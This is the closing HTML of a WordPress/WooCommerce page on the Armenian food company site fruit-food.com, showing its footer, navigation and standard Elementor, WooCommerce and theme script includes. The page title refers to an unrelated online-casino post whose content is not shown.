				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="/">Fruit<br>Food</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5f8a628" data-id="5f8a628" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-124b98c elementor-shape-circle e-grid-align-right elementor-grid-mobile-1 e-grid-align-mobile-right elementor-hidden-desktop elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="124b98c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-34c025f" href="https://www.facebook.com/haykakanchrer" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-59beae7" href="https://www.instagram.com/fruit_food_armenia/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-4c54ee4" href="http://chocochir@mail.ru" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-561f190 elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-phone elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="561f190" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-34c025f" href="https://www.facebook.com/haykakanchrer" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-59beae7" href="https://www.instagram.com/fruit_food_armenia/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-4c54ee4" href="http://chocochir@mail.ru" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c78007d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c78007d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d36aba5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d36aba5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-15ed39d" data-id="15ed39d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e79b79 elementor-widget elementor-widget-heading" data-id="5e79b79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get In Touch</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f184289 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f184289" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ec7835 elementor-widget elementor-widget-text-editor" data-id="3ec7835" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>M. Galshoyan 6 &#8211; 8</p><p>village Surenavan,<br />Ararat, Armenia</p><div class="spacecode"> </div><p>E-mail:chocochir@mail.ru</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a711dac" data-id="a711dac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a88a2da elementor-widget elementor-widget-heading" data-id="a88a2da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Navigation</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f327fe7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f327fe7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c457541 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c457541" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c457541" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-856"><a href="https://fruit-food.com/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://fruit-food.com/en/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://fruit-food.com/en/products/" class="elementor-item">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://fruit-food.com/en/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c457541" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-856"><a href="https://fruit-food.com/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://fruit-food.com/en/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://fruit-food.com/en/products/" class="elementor-item" tabindex="-1">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://fruit-food.com/en/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a2e0a6 elementor-hidden-desktop elementor-widget elementor-widget-aora-site-logo elementor-widget-tbay-base" data-id="1a2e0a6" data-element_type="widget" data-widget_type="aora-site-logo.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://fruit-food.com/en/">
                <img width="1498" height="546" src="https://fruit-food.com/wp-content/uploads/2021/03/logo.png" class="attachment-full size-full wp-image-595" alt="" decoding="async" />            </a>
 
            </div>

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e38fe2a elementor-hidden-tablet elementor-hidden-phone" data-id="e38fe2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b4e799 elementor-widget elementor-widget-aora-site-logo elementor-widget-tbay-base" data-id="9b4e799" data-element_type="widget" data-widget_type="aora-site-logo.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://fruit-food.com/en/">
                <img width="1498" height="546" src="https://fruit-food.com/wp-content/uploads/2021/03/logo.png" class="attachment-full size-full wp-image-595" alt="" decoding="async" />            </a>
 
            </div>

</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-78ed6f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78ed6f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fd580f" data-id="4fd580f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3bbb3 elementor-widget elementor-widget-text-editor" data-id="fc3bbb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2021 fruit-food.com All Rights Reserved. Developed by <a href="https://positiveagency.ru/" target="_blank" rel="noopener">POSITIVE AGENCY</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					
	</footer><!-- .site-footer -->
	
				<div class="tbay-to-top">
				<a href="javascript:void(0);" id="back-to-top">
					<i class="tb-icon tb-icon-angle-up"></i>
				</a>
			</div>
					<div class="tbay-to-top-mobile tbay-to-top">
	
				<div class="more-to-top">
				
					<a href="javascript:void(0);" id="back-to-top-mobile">
						<i class="tb-icon tb-icon-angle-up"></i>
					</a>
					
				</div>
			</div>
		</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aora/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://fruit-food.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://fruit-food.com/wp-content/plugins/elementor-pro%20v3.34.2/assets/css/widget-nav-menu.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://fruit-food.com/wp-content/plugins/elementor-pro%20v3.34.2/assets/css/modules/sticky.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://fruit-food.com/wp-content/plugins/elementor-pro%20v3.34.2/assets/css/modules/motion-fx.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' type='text/css' media='all' />
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" id="woolentor-block-main-js-extra">
/* <![CDATA[ */
var woolentorLocalizeData = {"url":"https://fruit-food.com/wp-content/plugins/woolentor-addons/woolentor-blocks","ajaxUrl":"https://fruit-food.com/wp-admin/admin-ajax.php","security":"3e2d2b3ff2"};
//# sourceURL=woolentor-block-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.1" id="woolentor-block-main-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fruit-food.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.1" id="woolentor-accordion-min-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woolentor-quickview-js-extra">
/* <![CDATA[ */
var woolentorQuickView = {"ajaxUrl":"https://fruit-food.com/wp-admin/admin-ajax.php","ajaxNonce":"e2cd7f1d75","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://fruit-food.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="aora-script-js-extra">
/* <![CDATA[ */
var aora_settings = {"storage_key":"aora_83ea6da5c81dcb4dfc64b8c1c970d6f1","quantity_minus":"\u003Ci class=\"tb-icon tb-icon-minus\"\u003E\u003C/i\u003E","quantity_plus":"\u003Ci class=\"tb-icon tb-icon-plus\"\u003E\u003C/i\u003E","ajaxurl":"https://fruit-food.com/wp-admin/admin-ajax.php","cancel":"cancel","show_all_text":"View all","search":"Search","posts":"{\"page\":0,\"name\":\"rekord-10-us-online-casino-bonuses-and-promotions-2023\",\"lang\":\"en\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":30,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-categories-width-menu","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"]},"combined_css":"","current_page":"1","popup_cart_icon":"\u003Ci class=\"tb-icon tb-icon-cross\"\u003E\u003C/i\u003E","cart_position":"popup","ajax_update_quantity":"","display_mode":"grid","quantity_mode":"","loader":"https://fruit-food.com/wp-content/themes/aora/images/ajax-loader.gif","is_checkout":"","ajax_popup_quick":"1","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","checkout_url":"https://fruit-food.com/en/checkout/","i18n_checkout":"Checkout","is_mini_cart_click":"1","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li"};
//# sourceURL=aora-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/functions.min.js?ver=1.0" id="aora-script-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/woocommerce.min.js?ver=1.0" id="aora-woocommerce-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/skip-link-fix.min.js?ver=1.0" id="aora-skip-link-fix-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/detectmobilebrowser.min.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/jquery.fastclick.min.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/fruit-food.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fruit-food.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fruit-food.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"daf8217f6b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3654,"title":"Rekord%2010%20Us%20Online%20Casino%20Bonuses%20And%20Promotions%202023%20%E2%80%93%20Fruit%20Food","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/elementor-pro%20v3.34.2/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/elementor-pro%20v3.34.2/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/themes/aora/js/custom-slick.min.js?ver=1.0" id="aora-custom-slick-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/elementor-pro%20v3.34.2/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fruit-food.com\/wp-admin\/admin-ajax.php","nonce":"2a204193b0","urls":{"assets":"https:\/\/fruit-food.com\/wp-content\/plugins\/elementor-pro v3.34.2\/assets\/","rest":"https:\/\/fruit-food.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/fruit-food.com\/en\/cart\/","checkout_page_url":"https:\/\/fruit-food.com\/en\/checkout\/","fragments_nonce":"5a5d2377d3"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fruit-food.com\/wp-content\/plugins\/elementor-pro v3.34.2\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/elementor-pro%20v3.34.2/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/elementor-pro%20v3.34.2/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
